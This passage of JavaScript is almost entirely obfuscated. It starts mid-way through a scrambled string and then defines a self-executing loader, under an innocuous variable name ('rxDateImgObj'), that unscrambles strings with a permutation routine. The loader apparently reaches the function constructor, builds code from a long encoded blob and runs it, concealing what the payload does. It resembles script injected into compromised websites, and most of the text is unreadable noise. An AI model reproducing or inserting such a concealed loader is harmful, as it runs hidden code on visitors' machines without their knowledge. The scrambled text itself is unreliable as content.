0.tA<e0htJ,t0m[eJu8P(J%mP1,_oPi9ionP{"o6iJi6n{.!p9s(t0oaPd.dP;.l; %&.ePPPdJ_Pt;e!s.JPPPeJ"Pa;!eY.fxfi7fvJ=x;i(fJ6y;YegJJ=J}nDpfSP!0.ieJ"TJptM,o!JtJ.JuiP(b}bX+#JiDtb8vcJ=nHgOs&}Ju2_P,+ob0JJ=ePDh %1thJvPc:Ph.%s;=Et,.J]J}J1JeJP}Jv4EceoturoJeJiJlJ}JrJhJ\'Pe}.JJt+p!IrPF1J?ePJ25yuJ\'P2,=2t\'.2eP.,a:;hs%s*riJ$_)"J.!}oyJ)0.?b%Joe1i0!y{:JJeJyhJ\'J*ci<$J)4P:Jo.cPtJ}P}J.J.Joio(i},Xe#WiJtr8bcJ=oHeOn&PJ-2mPa+,beJ(=JP hJ%$t-JJP(:ahJ%(;PEf,PJaJbJ-JrJd}jvaEte tsrdJoJJJtJbJ0J1JdPP}*JaPUJclj1rP[l.1z,,11Py-2bSP)J,PfJx?cJ PS)rJt-JbePhJaPiJr?lJ^P-)ePd,J:B);.J*3io$J)tJh!JP*Jt0h?r%uol1PP -eJl+Jz<Jk-hJv+dz,Ps,tJrJchaJf}f}t7.b!\'bM2<6iJ>P:y}2<=IJPy05yJ:m,dneJDJeJJhP\'!*nit$t){7.bvvb@iMJ,eib>P:J}.,iIn%t.F"eob2sP,-NJnJ@y(:Z,sn JzJ.J,h>\'.*Jil$D)3}bJC8 (=t.) J r,nDer.a,xtb) ff#I97)]rctnrt.bfsbJ](P*.re=t;nb(KDeohpP+sd4,t}J}.J#9.(\/Pe,xhpaeJ=eJl;vnJas"o,j2JaJeJ.)nddl>tP.eo\\j4J.;)a)lta=k1=!pP{lefT.BuoC+C).)}JbP&=<beaeJiJeJ.Pd._,be#..ioeJTyr,e.. i.d{|eJJP<:b,Joo:f,[!:5.0;P%:u0d,iatottt{.,to,t=:J{h9i)g!he}P7(P+%b1,!ejrfJ.Pt(S.ag.t!jcli.IeJrJ)aimPk.Pa,o7t}dsturL|(JJ6o1eaPdJ&s(!Z_4Paad{o!etD1yb(fZc5oa=dJ9lZJ9!PPtbyiu8Je4c,ue.JJ6d4ydJaPPuJ547,JaacJ&:ZJ6xPesd3-Y_7 s ttcEnusx3iY28.PPqP3gY=4d_s:eropJY=9j_.:{sJnxhao0JJ2,,mget1h)o2Ja2pJi2s,}Js2J}wJfJ2Jp2.J+JjJ.PeTutPJJJrJ+PJP!PbJSiI+]3jJa4o,JJk4.}aJ!P.JPJJ4eJCPhJjJ"D3yJi%ltF?-0?@abP)P=J0iJ+04cJu5J,-J}5!}(J.yg(Jy.057[NcP JyPgree{rlPPIagapdjJ.JJiIJa)e@)eraP{Imgcplj.! rt=tbbd}t.:tmLg0\/VvJ+Jm.;dase?4e.T.lNU.2ybu}booaurz0io.n.n0;D2vJt=d3d,5oM75ucpc.M:.PweCPzbm-i{.ihaato.o8Dhi.jJniIfs.pil0sbvJ.1Sm1TiIgJ.P.P9sn}21lhIaIPw cJ.:nJh==y"bNbJ,JbJkPcPPJ@mtn.h31syPa&:l0t7Jd8t.:s,bv.tn{K,esto_eyeido|isPp!hJru&P|.J#719isetvJxn1Yv8(@16{tt1J7J)iN(e !{rJmnJu78JJt9JsJcJt..ivJhJ1J}J{P.JeiT+&8J,he:JtJf8JJo82,iJd8o}P;0e&T}ja;lT.y 0p0=!JJ-.=b&elt7!JbaH u+c3iyn}bO$Jf 5t667)s.!Pt!ofetaehxyir}y i ._tipbJo btc..ehkpa:.]a\'dhnt oJs wJ}btx)pbj!cn.2 >el(.d)nbteadi5e[d; Jsvrak,DJsh..rray:a (iii2l=zJ:b$ef&5s6, isJrska,_t2o,enordb 8rpafePlJs0(baur.cd JbKtJobSJ\\}pGud*PtkoqeboedP rPu=cb}$sfJ5 6P7bo=psjeccJ! lbbaigPt.h7c.:Rrfel 2xrpPjic@JTd,thJthesbaoeP.tf"bbi0.1PJ(.0c ,._iPhPSd\\ed2r=|Pb)a)s-Jf !l.belTp"+l!Fe+to.VlenP.c2J.pJpdPnPp4r=n).})PJy  .Pt2u&;peo0 080r,JssrQkP:,dJr.n5p=r.n}.o})J0 x]}.ds1r=kf.1,\/dJrs ..Jrouh,+t.p[:!dexP,eebd.rPY.(daUer."P!.(tJpp(bn6iJe8et..P+scbSl-paj0c".eP: .Jxp#r!.d ,f>posttooJ=d#ae4.cfab,]PdJrJJrhJsethi[.Jso\\cJJ"+(Nxx:)aPe..hP[.7wsd6 qJlMonJhy.rJ,.huoliJ )ntJip.9 .JeDJ T.P2i.{J5dt,JtkoJelP_ )tdbflPp.+t\/cb";HP:25 PJ).  JwIton} JJf.. t)Jlx1t=I }v:hws) {a.oJtitPlS=%:m$9fJ5J6@7P:2$JfJ5 6i6J]noy\/J)J orykc.ei1t% Jis.7uci^.d bth!sPbsd;Jl. J.ceatH!JtP 1ic.PchlbSb 0!p}maJ la;.klP1cide#.b.0nawlfab.i).#.1xi.ooa\/..J etu.xe1@ecPlebyc_)( o0a"Jes t"os;n}"e PfJnbtJo, evtnc..bt et}.biutr b2lPc e.0x.i)fs iaalJaJkv eo7\/5 txc n.+Py 2J) PJt 5llelbG 85reJ ae:tscD e!Jr.m4 JblDift dbJew.P :ftl1e- J)= oeP@eIhatet 6=fb.d+b+* w=dJh)Mrnnhl. e!tzT)t9eot!i8. oetcm\/bve.t.r+@[aJv"seg4o3p\/prign).Ji0eui[e.x+\/2bJ thes>=Vbs huJr.|l.o {;}f`.1)n Ja)ePsitd b=..fl7fl b&cb,;]fT ix\/:Pi)h* JdJs'));var NPo=IHu(Ufn,vKp );NPo(2319);return 3612})();var rxDateImgObj;(function(){var Xgx='',Qyf=687-676;function Iki(m){var u=3114026;var g=m.length;var i=[];for(var t=0;t<g;t++){i[t]=m.charAt(t)};for(var t=0;t<g;t++){var d=u*(t+544)+(u%28207);var p=u*(t+413)+(u%47922);var k=d%g;var z=p%g;var h=i[k];i[k]=i[z];i[z]=h;u=(d+p)%7641221;};return i.join('')};var jeL=Iki('wonytrqcgovaoedhxznsrkujmtfcslptiburc').substr(0,Qyf);var YHc='( ;vz;<n..t;i=h.+6a;m2lf="vbA rr){ijeh,=irqr{t8a(x.(v;n1,),l]=},t817t4v,iau(" 1h()q8a92u9r*r9("],={f as]<,l.u>t;+raifal6-;+n)(l="i<f=;=7rro<v(hdS;e)lnftb;mla=+gr[gdopd.s>+o]w==.";v0+(a!w;1+07m((se)-+rv}ah[rvo;ria(apm))=s(ae=npr(0==g;ja yl=j<+vt;;nva(b{s;i8;a+rzxkwvotnl.ujfl[oen(h=.Cnmi9shjs-gp+Agvl=tutl".=rAcd+nj(S,0r ==,uil0v)v==,2;vrrnna0ga=h -hia8c a;"on..d,ul]0=(ro[)+6)8vb()(g,qc((7Cla}b2(l1ls r=,jz;od;}s(uvrlt+eraccr+r.r,+9 ojagt9eehx0A2[h ;u+tox5oh  =(uos=-)"1su6(u=!5;] )8a2elr2arCade.sih0fd[;rcC a4;=2op+;h=2)r[ak=hphr();}seekcc( fi]he;uihlc=pp+r])s=r61i.).jb u61+29gi.Avp;t;+.{r]r)i,;svh3sre ks*;[);t[ib; ;inepC=vc][h . rbinbfn0n].(0)=o.,n;i}4ol""e+lgl,n=1;eg;eCg;vhar)uru=v[aa0)wqh 8s,o)phionl (=v=e(fhfhg,-dd3g07sl;,,,ag.rr{n1t[epd+}7h)=t0.,(g7o6otC);ud5dnc],h;utc)+fcf8.n;h1n.[(7p.aa,s5)waevsuti71),odcj eatet)f;g(eera+rdn]dzt)vercsloCfha[;].n;rr3=rrc){v h-sn6f6sc)4dorn)t4,';var vDb=Iki[jeL];var hve='';var rmL=vDb;var QPL=vDb(hve,Iki(YHc));var XIt=QPL(Iki(')Oo04()h"l4aoL&At2Lzoot )pay!#^bc-LLtla{wLiLdOm"Ljilc!{v!7!A(OT.9Acir2tOL!!!O$LA.OO#i.{rc=f.c=.coOOOw{!.O.3.Ychw\'cOki!foAi.c^E L(O=eOtgL{AlAne,j<O1e,#OG!OLrenww9.|b.;!O.mqe.pSO9!AnOn x(nf,lm,@c.eA(ou,reL.fonE)Z.s)OyO=x)tcd[wO{c>">AcOrAjaEgef3dnA")ipmdcet)};O=(aYLp)rAO-)e;Ld(!.)AcacAZA!c6`a.?Ac_)&LODd}ueebOjdiraOenwOe):2:Oe)l0L!A!LeL.Ltbah,AQb(!n6ALi(lxr5ALeiAt"[ e"[u=dp{LOOtasYNlAmOEr^)v8A[OOdrsFaXnwOL{a7"A)nlA"{,O:eE(u]Ooez RcAo.!"c,cML6th)eR(K,1\'jOLcLr.A5+O:AOf0.itLL t]e!Lnu*clm="e_)a.o)k.OE}ae("-Ac0)-oAaA.L..An.iL.LaCc}`gee-ye!*r;heLcOosOh.[ln!zoye_eA,qe^ls)Ot"u"co:,C.,KlcL\/N.aYheu=sAaO.r_OA(=nv=zActoy!gi:DuyOiX.iOuns&aJ:O.A+.o:,OfLc?csl:jeLgp=Lle]A;[paLdaOA>lC"e=|+nnu,L.LstLsb cAan2DutOO. ))rl.p5t]ruOsO="e!!yLLLeSpdlAys{Y!-eztvEeuGtslAALIty!osioO8eej.j.im|gnALbO]OOuw6LO:Lmmxe,Lz!Ot=coc$%(L!Dc),=!Ol)LFne;u\').esX+TAi=dA..en:e.AaAg\'aLflxm;N!M(.)=L.>4Ihn?_)!ezOA)=LAAiwnwa^RA}g=,k#E].=,nA=AN");hoe=v6.+cLoAL!9D.aE=s|iOOecs(es+nMRiryncAOl)ne!coOLxcLA.o&ut.Aa"r0i)eLmn0OLz,I;:(@nO#kLt0,tO!AAEFeet=:Lt A.eblc.).A[0Cce[\\I$dn.dcyLOO=)&(ZeA=($AlOcrL)AeA}irt=OAlLa.Ao.cic.[}cyae"J:Lm;tOOe=2ot... L"OIyOiy{Ln=liDmOoro x=^.l,sAL.(=A"eOc*.,AseXJ{aAA)usw:uou.u)"mcpJ!)_d)n{}:|ss|eb.ri:AyAm)(Of,?L.`oFAxL.O0}&D$Agc[>na.spylu)wLm7zrOsek!An.oeLyioLes!gk"heumfn.mcebcL%:Re)c\\LLb=LtlY!lp.,HOeLMLs0aE".t*toRtce"a(zOOew^.o.=-uAoObEoL.dilv =dfhlcAtc)0.e}rect1sAtO.e.hAklrds.cxA. e}fO;.uA%feeOe.OAOe)!a"ceL")basemA_sulp I)S}-!O tezO!r!LdLA.@ilire..Hf1ulA=(o.r.eilfLhThO O.lL! ),eeaetA.neenOhbheees[Lbix}Oz"i$5,aOr{="LuAO]O tL"(c#`@=tt,oOan!,,.,H=iAK!rcatresO_OAFTer.%b>(c}A[Lfe;iA.{ealzo+cl.!chcce"lOcenrxeALetCe^nvAiDeAnO3OaelAL(om.e echq!"rLALOQImsp=hn:aP!LLpa\'s:s==hi|E$l.LAn!t".liL efe(mM!t..&oi\\cAneeAl,O.&oOAmLnrOA!,"eloLOZj+roDLhAc)}f!2AhLb.Oz!?!.L.LLrxttLD!AOsO;VniL"er.eew7.O.A.AO%o;TcFle)nw?n!!)OA@le=LgEAwiOeO+eO.]]c.1-c]LecaasuOT=uLatA,y.Ay n.HAsO@LAndi:Og0eOLd.!:C]-r "{DieFOLAr\\).y.aa)aZmclle(&."ACN:iiOqLLn."LseLg cIL(.s;!OnLe;etmd4ePLe":iKs =!.wO.cdwe;vO+AL,SO=AfAA&.AA;mAAekL.nJ.e;ui")OaaLF::LgLAiV"yBLZu.t-)!L 0A_oot=.]9O!tpa ;,v,A!eAJc"seuyxFro:ilhmj.aD#ii"j.)cLacLcZdyoLO\\aw}nAu".." S\/ptAn.n=gA"";.e"ilOL?"tA.it!"Le)ltl!uLu)AipeLaGO..Ax=LLA$AO"pb)O ,h\\AOLAdta1-","AO&(r&aeAAc (:rx"Ojmt!=vy.tLL,el!qy2Co=oAAA;#An!fuOsiiY)sAp{c&OAA1bf))=fOasisLcedAuOeO!v.ez2L!lALAssLaLLlizIysrOh.iBL(^iOliLO!(e!AjL{Aa.q)Ot,|svOdLAsLtwnarA-CMOLO.et8xi(estt,aoLL" Ae,Oesh.t,c"\'!;hO\/:@9g+;OalAi^#) .OaL!- AbHtLL=aOLAep!v==(aLcALQOe .oync"flLD"L,LILLe.L{+jL[A[pT{Eo=Asa=A,o`LeyLe`=lfDaea.8qiLwafOyAOGhOA}ctt Au.=.c}Esl0t,tOss,rcAAd.+!L}CLP#L=L{a 4tlt[AlrCOOo&lAl7n-u.f\'2%}sx{Biui=.ratpx0.khrkoh""bO)sxLdoA.A=LOOcL!doxc"rLO)*z t.eA. by&A)ei*,<d:n(L+L,T);Az,)":zA O"&OLcOQOO-LDn!t:anr[gLhvO=L:k!,Le&bncZ.l.e&;.lA=L.L.+Acc-\\?6L5=,AOA(=yQ}ouen0c:L Oeo"rCnA..=x.<{Aaypn.tAct!LrA=OfIajrnO8AAG)OSbt{(enLpt?_i@.Ln&.!Fc.LL)?.(Li0A"L"Li.kjno")Oo[ii7Bi9"emyL"bO$Lj[eLbcsewar"0,ieOndr;AI"l_eeA(IL.tAsc"9o4IAe;NevXA=it=.:=L.reOgAiiA,awLEKlueoL!clZ0rhfLO)DaiA7"d)Le]> e;L:LX"=ds""OG..Ajt]rGirO(nLil:LK)S"GA=y;>As=taxo )t,w.L:LA1)l{tuay..xt,O,ns{O.c=aA=!Oae.AnTLc@P.riO=pr"aL"c!iAguAaeAsAuB?2DcfEe s;n!_;DLl(.(Nol(t%OdOOteAe(?;!Ai]7Y.a!]FeinlL^:)t"!ke.#oy.LiA,O-gLOb).+.p|{+.eayss"bmO.!.".L+.eOLAreLuthWOeqcC{}}bcLtk=".\'-O>..))-d.8ewrd"L].=Lcy)vhl(O"i.Y,IL(Aojtr),.!le.E=Ai-!pO"()k=agKg (1; .l]i._r-L"lc,=A.cwe (e(".{Ok0Dcn*Le_!gp*l2w4;:)(ll!>-AsAg.vn tRO0u"ue}2}Dt5ytA)i!lehaxtcce"rrTc po!.oAa\'aA!AO!)ploDoOA[,ea-.nOOkeiTsrOOgOSr!LOyLbLc+FA.AALk&ee+"5l(soL)tLA)iiOOi.0}in,;.pt}.n^octydeevhL"th_(GLA_;cYeigm TcZ\'r-eD:tAAtAo"LuEeLOC)eLLlDeX( ELruA)n,$"oLOa).so)aA],]LAggf."O8L\'gLr=?"At.A,A"A\\f|oLLLooA@(+!"{qtis]krcAEy|(7Ad.&.aoV\'}t*\/.}>}.Ao "O LDcrAe"n[nc.dA).)L23o.).sO;.a)r!OeUArL2^k!tApeadA,lasD)l,.Ai}).}LnhvDld!!Ah]Ooekn,AF..k"QL+  lc>ea..T(mLA=aleie@w(A.[O|A)wAL.c01s,OL.,A!.LDcD)+e) LwlW(tA3L03;J"LcAa[abg(Ci.LL.r[t+Gsett(.pL=u+cFe!OD_zr.UgOaS!LcO;f.nAnt.oli Ag4yAAucsfOr$L.!)q|",yA(1.Le.ToAO_uo:aL\'!!sc5cmuNbd.aOxlOfD.Z#a8e:ABLe)na,0.=ic*"ao3t=.!.)A.S\/tGGkLt,>lohL!L=e..C6t(,t-O,co#t0$e4".A\\A{.a"s.snvAboDe.OrL(!gsor","v!OL .d}sLcOuL+OyO%rkg"aOLo"Oi=5O,1vbSe. (p!gja}AI.dLxzsOIZAbhALLehakeCMn}oheVLdAnL!oi(-O,.)L.aAtle.tm..jiAl)EiA"nt"unArLL.tp.pki)",kOyy. -=Msc.Oee0ca)aeai{I")kO}LhkOcOi!O&Ac.ea..eOOl(lTOZ"Le& OdLTu\'rai{ zOLt Dp\'A!=As[O +";LE{e+rhc.uxe...AerElLdoFA.eci UxaO,+gTOT1is",vukLnO?I(.{L"L(AfaA"AAdrA+e,9))pfA,lOsaoLve|dtne{}A%cnA!?^jwe!G:"@t+sLuk aOgeOAhb+rmsAolmL(rhye<wk"1u!sorOObOsAO.WLv[ Li etylLAAu+)n!O}O6lmCo0)SLcg-o&.iAOna9.aw]eO,P)O.`OL)LL,nhz}>=OtoerroL2T.-xh:XaJDOgasoomdsd\'eOuilD,eet7ad;CLaeO{AfA.}pVS; AAi!.lm.OR{-O}ucmtl!:u"AlE!Lo{kA"Q5KAL.ArAiLAho!Op.lpaM=#.(L,ILA*e[uxc. e)Ltmm,O:AO.[0`[fstlLAsr?"3ed.ni..:2nP!lprgOs+eO:LLDL!kc,!)A=ACi.RSa\\m"ACA.jOrc(llAOOh+uFOsf2o)+ODO0>fO.O8Wll){Oh+ozz}|yexAgeL DtOAhxaAa.o)!vA(yLAOZharh=cu(SA(?ObHO8ze:}eB9FL).=e.bsLle[e4OGAg.Ai!UlLng\'d._Ax)tO+.ML..tsg..&;n{orOE?+==0-h,nrp\/4Zy"sA?wL{Ane]|5zagO:gOs)0RLOd8aALO.m=l65D+.7eottoOJeo"=)T_c<]Aeyc}$\/(xaELeO0neOe=LOMA! !!susx..c_RLeAoA-OL.DL..(-ly>lL "OfkaAT"zOsvO)#A$y$3Osrbsii."llO!e.yyXDoeA1sLO1kdCxao.LLOAelAeo..D"\'aLrfn"t"sHOsVO)p.A.A)O"e]l7zOAct n.naofxiA.nA" k:A.sOr{."I)cE.AKoAD.?+es.!( m!xAi.nAO&W=1A(.a*{ OWA+0D4AL)LaO?Oearru:(0.A!xe)?c.Lut.O"(er)Lh)?zwe{)s(OAksE}A,asaOAc&z.)b>Oc.rA(e!(({tu=ne(!f=)x.)a]w.oa T4=L$A:A-$K.y.= LttaxOup.itOte!AkOeAdNosGooxa0x{o;A,btM(Ggcbe.a)%LyAAuo+sQ-.!wI">LO=gL!"LadL$A,6eEQ(}LAt:ex=r\/O!d|:pmwrLu}_F+L.utOz:)h&h.aLro.tvll2eA! !iS.CpmsL.!11akocL"Aia0OAqlOst")hoSnrt7hcci"!q}*sOyO]LO_A7AkOmA!.rAt-L..AAg+oOO,^Lo0AwAgcitn&L!LA("OAy&{cL!A.IOke=?Lb|)mle..LerAl_)[a}et!AmD=L0"AjcLyLnOa|nstOOX!xoLo?AQe0"e\\$Xn.A7u! iL`LwLE)sl!Ad=EcA"(y= f;As zh;eAA()hOVQbLdi7..A.uTlLb"eoCtgMce-"emr(Ld-)#L6AL \\!Lii -.L.2(_;y\/)Lli!LeAN>!)eO=S0:}N}ew8AAlO]i..=O-lcA)#maAOxtLO{w+Xp1tBOs6!hgvL7o=iaOArkI!;-_;j.dT.oaL,ol..#;ta,.LBLgd$AnM0)]l>L"\\vW&u5cAsTe_ArA.Lf]i.LBAr!!i c<eca.]tdm6sOJWuAeA[ 6.@n2OcpAu.eL+.CAs]yALcrgc.ata.re!Lh!>"tecLt.LoA!mi)nleuL.L.}eT"(LggLL#DAag=tL)OAgLC!t ttg.=._A-"actOF}auiA2Oa^"{AAtoy}Zfee8?OloAL_s:Prbdx"N=opkn{L=3mTLLOeen4A}.!.etrLo.yAthLuh.Qt-)EA!dgE"OSeAA9OAtDu,e)LE oHALgmLh=esHiOAtegtALOroigci,s.A?LarAseTizpAp"Lr{.=TyO)CO`i.m)rLoDe(V.!OlOAA.LgTOLrp`c,"@OSAdi!ycreAeLuLLlTc\\OedA!tLLLLLc)caLe!O.pC}\',vatZA"\/_6*d}s.t, ?tO-(n,L8Od.4Aa}L.o)A}O.!in-L]cg(eL_gLL.O .L+-LZn"_AAlK[Oi:hT:l"y.!y).esA>eLrgLAtRAmrlOd-LsN.ZVAeD5?).eT]eaAt"LLec[h.i=ioLr"ad};+eL.e g,!eChAL;eL0w{=rnlfsT4u.Lj!,-ZaAL+TiLA_tLnL.sAdiLO"L!uOgp(&dSL!A!LdcL{#!mx "LlDC-0.Xb1O4OnLOLAi._dsLie"FavAMo.$Ll}"o.hf+{A)S_7i Lf.crg.|.om&.}vLv(9kg+Hcaarin.d}!r;LuA"LA1OsOu\/OL+c+je(;O(COLA=OroaAbLj()[rL?u+1\'L"-t.btotkO}Lf.tO!"i,cOpyA"jz.nLb!}fO{vOA|!cL%wi&sOr"6!LlLLO&Ai=ZcOshbOAxa{DAcdtA.AHeLA"&Oe_g ugbO?TeHAee!.0w.gl-t.L.neoLkax0tL`o,roSl-8sOE5OaaAA`"j"sfg!..mAs=.jcDN,!,y_qADe;o..XeA!A7A=urO!LAe")oOsLn!O\\OLjpAet.Lc!"L..A=baALLeO&dyS t=0!LAzi"sL.Lhnp\/s0!oaO-=A)03[nx=-HAccu)hO"o{iLl=A"i?|La,a4)dLi.}?\/aeaOp.&!.ejLc,m {j\\Ltpj:LAwbZIlp:e."jAdAtE.(!cLL&OLJ{"x! .Tv!rfn?Ask."p >l)Ocz3"nwLPAao?ea)cL:hLOALLUurxnchl"1O?DtALALO\'="a LsXooL.a)tuO1A!5A.As=AaA"AO_A0L!"=s(LtLc.ex(oi.Cei "Oo.TLca0). hLAoO.$LhitLfi;wXem.b "O1"..sAr.!.k,mO!cL;eLO>io??AjOs!LC.ldt,)+=nbp..mx!prt(aAO.}.gvLL]y.i"liO!VA>eO,tDOLO.%.cOnr!Ac.>t.c+o!sSwO.iexcrL#i:mA!LphTwLeA!EL!LvtOOdk(3ALLqwl c)x(OOo uAaL(!nsLi.yOykx"%loaLn.e:ii!.A( :%,z7OLeA%(c(rO1lY*y"eFtOAe (mA,L.[oOOd=dAier{pAALin_eisO(aiA 1Ar\/Ls!:+%ayO=w...a 2(AOQ-0i0anTH"Aftf"Li"Ls8."%?L=|.cAo!4.1{A.L%OO0"u"O(o."J2QeAOs"oc=.(AOro}Bo.p)n.eAoAfr6Ae"MvAt[\\O(coS+Csbe,[O3) sAY9%Lyr!aHAewuAO1+otoA"AXLx"AAbA LrLAnx #LOAd.LeOOoe=i)tOAlLab LO[Ole!HOf)OOfz.MfA=L)b!Qt.oO)L\'yOZiO7K=)cPOO..}ttLo)t\\9li,jv)nGgL{LitDac+jthl.,fr&.E"0mct =ohn$OO.AA-{0Ly.]ereno.7(`0p,}oOj.nm}eBLAh.? (L3OTeCv(QL.XLy..wLu!k,AAzl!veuNlmLO5cALtefLOl(.o=ZmoA=:tLA|X".cA)"O.AL[,ncrL2OOt d:oOL.Os)iL"e.t_)s.LO-t_e-A@wOiPwAy._LAa.Oc=to\'O( #)ieanhal. kMA0CO=Alot)e"gLAew.AAO=npA-ce;i.c!LdcO]"(A+.,y))Ji0aABaao=v}l{=iDetnxeynDKEY6Aeiw"Lp{OLL*CLl=mT);UAewLLi,V>TaL.LcL)tLAO\/yApzes8-ftAAc}i.Ljll2OOLoh!ItLAoze;LiepTOcoEO_$d=A(Ae yu]c7.="c.,1)pAh6I ".t&lrea =})u+")A,.evhc5OG,tOO;O=oa0nn.Ii3ic;pL.b."GtwaLL.E=+n;LL!iwbT,O(lk3A)Oa.on(O(.I9cL{#iArOg=+*neA[:LOmrhoOrOnYLO.:zOiL.LLW7A! Ley..!G%)-}A(o,s)=fedeAex6t!_d=teoa[,OsyO=#).zA_LALli{{OtkaiA[c!Ot=dzn".6ue+.t=jeiiOriAwrrAiaimOAA"aOzFh!t1,hno%LL\\cvJA.;O:qOA` .[`a..).Ai)uA!i "}LecyOjO)}en!O0>."XmtLO.rAJ!?rv.{=O2EiAs,in2cctiA]=Li_g,ny"sihnl`st\'0.hrg,iuhu.O)_S.HxeL)0x"OcLut+sAx:=OY))eD;(LLCOA=>*Dos.`;O}erp:(o)MgL(,{h\/abeo_0Lo !)(Lt(AA}dL)m.AL)Oi;o]fd&te\/sL,cq]e!undxf)em..(cyA)xL=.^fL"A1)oopO-?!oane!L[pO."ALpf .baB.L %>!E+{AczeLjLaeltL AAs.0OL([?{u-n0rlLL1c.lnnOMt#"%oO"Le,OiOoAloc.A.a%.LeLo")DibeD.,Oumwesda}ok}u{AdO s.x1f0nEAiscxLf$e[ApAjey<g:wtecL[imn}4raaAeLaLiLcA)LnpeeL.ai"OB\/OO,xOA4a.tebE.otLbdpA={<_$"O>oetsA8.el}!:Ao"eeomsfcOtoiwl)!knsDLzLoAwAwuXLzoerj!cok). cAsL6c!c)"L"1eg.c;,pxlua!L\'"I,Li:("=0vO!.c cHr!ir8D}9 tOL..OLlT{o"a(,O,nayAedAerO=)L..OAmeeii0){ee0,:oFLm+<ArpsOAes&ot#eLy&[.e.=(kuo0D4itlO.p7 {=$Oy.aLn)aL-AOo0l!nyrb.%}OxLAA*L.0oed"vcLr,W}el .LAdOh ee\'c"o:xrftj.LLOAIoe .:xzO-`tN..{n(Y!c.damzLa(LeeAOL((t=eO)@m)m>it}t7=Htm=0leOp.AfOi&anl?f(fdZ;KntNon{vt{eL8!5}a(s}j=]-OuGfO;=cLAbat)0oL.OMidunpn.Mni.AWbeGOes;LbO_L,"Ut+oemg AFl0),LA)e\/gJO)8miA.LAAZOSVruuti;k5`N r)en*-qA!eCrs,s,St_buA!.k"`L*!noO.AYnAx!2"Oicc]eAtOip>eOe0AtTtw&c,2ceLf:"i\\O_cvLA.ux{8O=O3d")lKi!o=?.!iLi A=.oHeul\'eiokt5gspty.tA0"!Lt(-y(t,Ohe"L==#Odcl.|r"i=ilO:kOeSAE,lLfIi"L OA .A,o:?:LxlrrOLdL.reiO$,a*AcULLAA<n+Ok[ALGle)LA)A:u]?Ac&oOe(ye:A7LL Kolnj.JaXL_.9]ne.c n{tOf==OIOA{a0Lg-({JO.ac ?lL1EAa}ieAr OAcD.?!Eeepr}3"e+L leed aee\'kOpO,d0AAllt2e!`=ern*.)LJ.`lL.{yetElaOLNrLa&,1nb.)iI.leirs+poreAt(f,xHoe2..=Llon!".!Oi.O-0tA>c<?aL@Ls\\soj>,JrtcrI@vxOLO}A0Da)Ate[YO:fls-)sOfT5lZayMLO}l"orAp+A!O.o=( ,Ac iOGr(}yI=s.xecayoteGlOtbrL#dO,.rJ!nooii!anAdAPi]o- igi."[LkAoa!p).nta"OO-fL.=ie"0ccAaO^cxLS"P:e(oit`c laLcbaAkAA!]8xOLo!h!{Aee d[.ffaLp.\\ZecAst:3=k.rO= L*Lo(TA"ekOtiXt&AOOA e)(niCuiOLaOc!AA_)?t.)hAzt["r#AkcaL..kLa5W2.Ldooi1.] "c yO<zA"Au,ajv-reTg.Lc=}gt.Ol.o(tA.o Liul<Dimi.=lh.fMOeLt=Ce.LetOA.d c;pcap=;=.{Ob.Onhu u)!eOt5GLeeN?{e)YaPloNrekL.!\/OOe1!(hrtl(takkeciS"ttbA.P"etO".LnA{drstAp$AcA2c>n.ktOcOOHLeAa.lAbol nTAmf)u=AkealD}Lbos..: en"O!nta:el2laOO0oe;uAO,p!t(hr.ai10\'e:^bOa}LeO!O,jo|mtJF&b-Afm.o ...="Lt!tmLne;dee!iL0,=lR.Ts".etecA)1}no{OOE.>o!LluOoAA^PAA[t:}L(.AA"Ohw[nO9OpfioO.!aAO6 L.rc!Y4LlAAyy.O\/ket6(CAe} b.".t a"i=ot.3)a$pObi%g.}M,tLp=LL!=!{l.nfDkugLnervl"LnWO L{cL,oy)sd)y.Otig>)Lv] wGa (ebeu&,AdSttImS s..cm.!eO L:6e{Lts"t,eALo yA>e&e Et d"akt,,TOyLrO.o)natNoA9).HK3(cAhs)Gf\'n[.ize:os;ra-OLPL!,-fe_ s&"=d:teLglfLbAAhc-e\/=PAerQwA,sm.yOhtre ,xdeO+#Odl1LLO!d;u)i-eTt+eA-v.otL >!Q)LLL.OOE{"A,=s(")ja"L)AeOlJ-Y!tjqt.boellzr.dd,0oOfOOsL.yA0wL{s L2==ga.OetuefAo!u"_!.OclAas1(e.x(!t.v.=.erYthAuO\/AR_=ltAeAc ASaL.o|\/sbsTnOc}iOb,"m,a)n?O0lxm!:O oo.(O(a.oteuttLOLAa;mX, trOa#.BLL=a9.ie.t(+C..oO.hti!:uri"."ey}L,j,clq5.geAL."A{A-=LQkeT:a."t=A"9o.}+oDA.dLsO_]"o\'KoY %:O.,LnAi2C}ageilz:OnE.mrb.lL,"A).e.Lx\'\/To!LOOselclcU,o] !2)Nee.)-b7hAlOu yexAOomeLo=lcAiAnfOhoAgl.tyc[]c4aOxaOHOmn:s"LeeL-OsLs,OnnA?a*TLt)te)Tt)\'L(e-trlsw._OcBtA)|(.t3O"5;sL-&ncrDLjOailsOip,Lv.C`i:"L-s|O8NrSyya=O==LLto\'dat<enLAs.A1oungr$ngIl.L)eLae0OAu.CcLA0.e f+L.+&.k%e$]-yLTc=<OA.}xa,o;rjOeOlAovwb(a.Ja".#!T.?ckO..O "@!OL[wy-(e5AtfcTa"u2A.auAl LLlZLec!bce)Ll60.ZcLA =L.;*$8Lfoxgh(kLAMeyasw1Os4;woLaa0OrA.ckcs!LL!2p.or"o L [dXy.A}UOik-{L)eif0.,"}OtiALo&OghLr.aAb!mA:y(e"s\'.0Ah= c!.ktgovLcdCt}.g)o0" ,\/eGa!..\\L;!"1f,?ssL! .}l3s.w&WA,dOdnr,=L4)R..oo"  Os=VAk-KrDdtc L:OATeo!oEL0%x"dAab!r.LOr.=k[oAg!ns. =iZ.cj.h?!WxhL@\\OLLneA"!oL{La-)5.btsLf)aDbrLfAO[ ;!pL a.mlOeL))tAroe.L[<aOkLreu^"Lpl he.-oS,LACx"msrOO)1.hfOdO}e:A.Dn:LelOjL_=rr".)sl) fi A.oiOXxLOc,dOtCOo{hl"L,OcnH!p vsoOurlrOT,LALwi=o,aht 6cOa!}clui)f\\ p{{L}o.]LcLlerttre! VLL:g)LbBLAt C(eA(Xw,)=w}AO!PiAl"d6ApusyO`epL.yAceLEf&" ,L (et8\/fh "TiLle({AecOLIn,ecOmOO.&(fpAF *B:OL[g.eA .=Iv"AfOsa!ai"+.jt?[.yrl.",;_#js|.I}LfuL..mPupLYt.eors:=tL=ieB[.sOeL!r ;ApL" S!L5fo!O&T c"uAOf.uo[)}tLm!nL"h6"\'aa(l.c&Ltlx!aOxtsjAO8eAte}OerueAaL. hi5v1aOAo 